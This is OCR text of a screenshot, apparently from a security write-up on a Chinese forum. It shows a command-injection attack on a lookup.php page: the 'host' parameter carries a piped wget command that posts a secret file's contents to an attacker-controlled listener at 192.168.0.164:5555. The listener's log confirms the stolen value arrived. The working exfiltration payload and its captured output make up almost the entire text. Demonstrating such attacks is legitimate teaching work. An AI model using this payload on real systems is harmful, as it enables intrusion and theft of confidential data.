 Request
Raw Params Headers Hex
GET /Vulnsite/lookup.php?host=127.0.0.1|wget+--post-data+exfil%3d`cat+/data/secret/secretcode.txt`+http://192.168.0.164:5555 HTTP/1.1
Host: Vulnerable.com:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
context@S348-V7R2-Mint /data/craig/webserver $ python server.py 5555
Serving at: http://localhost:5555
WARNING:root:======= POST STARTED =======
WARNING:root:User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 192.168.0.164:5555
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
WARNING:root:======= POST VALUES =======
WARNING:root:MiniFieldStorage('exfil', '0187402840560128456592018465923020')
WARNING:root:
192.168.0.164 - - [12/Nov/2015 08:09:03] "POST / HTTP/1.1" 200 -
先知社区